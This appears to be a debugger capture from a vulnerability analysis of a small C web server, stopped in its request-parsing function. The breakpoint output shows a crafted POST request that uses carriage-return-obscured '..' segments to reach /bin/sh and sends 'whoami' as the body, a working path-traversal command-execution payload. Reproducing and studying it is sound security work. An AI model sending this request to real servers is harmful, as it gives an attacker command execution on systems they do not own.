 http.c
284 fd_set set_r;
285
286 r = 1;
287 sp = st = x_nph = x_fork = x_cpage = 0;
288
289 /* parse request header */
B+> 290 if ((rh = http_header(header, NULL, 0, blen, sfd)) == NULL)
291 return (-1);
292
293 /* check parse response */
294 c[sfd].x_sta = rh->x_con;
295
296 if (rh->rp_status == 301)
297 x = http_body(http_s_301, "", rh->rp_header, rh->x_chk);
298 if (rh->rp_status == 304)
child process 18495 In: http_proc Line: 290 PC: 0x40801a
[New process 18495]
[Switching to process 18495]
Breakpoint 1, http_proc (
header=header@entry=0x7ffffffde280 "POST /.\r./.\r./.\r./.\r./bin/sh HTTP/1.0\r\nContent-Length: 16\r\ntest: test\r\n",
body=body@entry=0x7ffffffbe2c1 "echo\necho\nwhoami", hr=hr@entry=0, blen=16, sfd=sfd@entry=5) at http.c:290
(gdb) print header
$1 = 0x7ffffffde280 "POST /.\r./.\r./.\r./.\r./bin/sh HTTP/1.0\r\nContent-Length: 16\r\ntest: test\r\n"
(gdb)